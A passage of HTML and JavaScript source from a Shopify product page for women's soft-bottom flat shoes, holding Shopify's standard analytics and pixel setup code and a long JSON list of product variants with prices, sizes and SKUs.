    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "07bdfa.myshopify.com",
      money_format: "£{{amount}}",
      currency: "GBP",
      symbol: "£",
      iso: "GBP",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/2494280a-15da-4229-9c24-27a1c44bec83/bigfish-pixel-15/assets/party-button.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/js-storefront-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78658011441,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78658011441,storefrontBaseUrl: "https://holdonmy.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2218524977","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d2ad09ed69f36b5f6e1993673c3e8238","type":"APP","apiClientId":5398951,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1270382897","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"920420657","configuration":"{\"accountID\":\"81455da2-6a6b-4f9d-8688-1d927b961142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"250151217","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64e6c9235d1f43c1513a5d6b\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132415793","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"A2_英语"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"holdonmy","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"07bdfa.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/holdonmy.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753440561","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"},"sku":"LH10247172ZIS36D","title":"Purple \/ EU 36\/ UK 3.5","untranslatedTitle":"Purple \/ EU 36\/ UK 3.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753473329","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"},"sku":"LH10247172ZIS37D","title":"Purple \/ EU 37\/ UK 4-4.5","untranslatedTitle":"Purple \/ EU 37\/ UK 4-4.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753506097","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"},"sku":"LH10247172ZIS38D","title":"Purple \/ EU 38\/ UK 5-5.5","untranslatedTitle":"Purple \/ EU 38\/ UK 5-5.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753538865","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"},"sku":"LH10247172ZIS39D","title":"Purple \/ EU 39\/ UK 6","untranslatedTitle":"Purple \/ EU 39\/ UK 6"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753571633","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"},"sku":"LH10247172ZIS40D","title":"Purple \/ EU 40\/ UK 6.5","untranslatedTitle":"Purple \/ EU 40\/ UK 6.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753604401","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"},"sku":"LH10247172ZIS41D","title":"Purple \/ EU 41\/ UK 7","untranslatedTitle":"Purple \/ EU 41\/ UK 7"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753637169","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"},"sku":"LH10247172RED36D","title":"Red \/ EU 36\/ UK 3.5","untranslatedTitle":"Red \/ EU 36\/ UK 3.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753669937","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"},"sku":"LH10247172RED37D","title":"Red \/ EU 37\/ UK 4-4.5","untranslatedTitle":"Red \/ EU 37\/ UK 4-4.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753702705","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"},"sku":"LH10247172RED38D","title":"Red \/ EU 38\/ UK 5-5.5","untranslatedTitle":"Red \/ EU 38\/ UK 5-5.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753735473","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"},"sku":"LH10247172RED39D","title":"Red \/ EU 39\/ UK 6","untranslatedTitle":"Red \/ EU 39\/ UK 6"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753768241","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"},"sku":"LH10247172RED40D","title":"Red \/ EU 40\/ UK 6.5","untranslatedTitle":"Red \/ EU 40\/ UK 6.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753801009","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"},"sku":"LH10247172RED41D","title":"Red \/ EU 41\/ UK 7","untranslatedTitle":"Red \/ EU 41\/ UK 7"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753833777","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"},"sku":"LH10247172HEI36D","title":"Black \/ EU 36\/ UK 3.5","untranslatedTitle":"Black \/ EU 36\/ UK 3.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753866545","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"},"sku":"LH10247172HEI37D","title":"Black \/ EU 37\/ UK 4-4.5","untranslatedTitle":"Black \/ EU 37\/ UK 4-4.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753899313","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"},"sku":"LH10247172HEI38D","title":"Black \/ EU 38\/ UK 5-5.5","untranslatedTitle":"Black \/ EU 38\/ UK 5-5.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753932081","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"},"sku":"LH10247172HEI39D","title":"Black \/ EU 39\/ UK 6","untranslatedTitle":"Black \/ EU 39\/ UK 6"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161753997617","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"},"sku":"LH10247172HEI40D","title":"Black \/ EU 40\/ UK 6.5","untranslatedTitle":"Black \/ EU 40\/ UK 6.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754030385","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"},"sku":"LH10247172HEI41D","title":"Black \/ EU 41\/ UK 7","untranslatedTitle":"Black \/ EU 41\/ UK 7"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754063153","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141FEN36D","title":"pink \/ EU 36\/ UK 3.5","untranslatedTitle":"pink \/ EU 36\/ UK 3.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754095921","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141FEN37D","title":"pink \/ EU 37\/ UK 4-4.5","untranslatedTitle":"pink \/ EU 37\/ UK 4-4.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754128689","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141FEN38D","title":"pink \/ EU 38\/ UK 5-5.5","untranslatedTitle":"pink \/ EU 38\/ UK 5-5.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754161457","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141FEN39D","title":"pink \/ EU 39\/ UK 6","untranslatedTitle":"pink \/ EU 39\/ UK 6"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754194225","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141FEN40D","title":"pink \/ EU 40\/ UK 6.5","untranslatedTitle":"pink \/ EU 40\/ UK 6.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754226993","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141FEN41D","title":"pink \/ EU 41\/ UK 7","untranslatedTitle":"pink \/ EU 41\/ UK 7"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754259761","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141KAQ36D","title":"Khaki \/ EU 36\/ UK 3.5","untranslatedTitle":"Khaki \/ EU 36\/ UK 3.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754292529","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141KAQ37D","title":"Khaki \/ EU 37\/ UK 4-4.5","untranslatedTitle":"Khaki \/ EU 37\/ UK 4-4.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754325297","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141KAQ38D","title":"Khaki \/ EU 38\/ UK 5-5.5","untranslatedTitle":"Khaki \/ EU 38\/ UK 5-5.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754358065","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141KAQ39D","title":"Khaki \/ EU 39\/ UK 6","untranslatedTitle":"Khaki \/ EU 39\/ UK 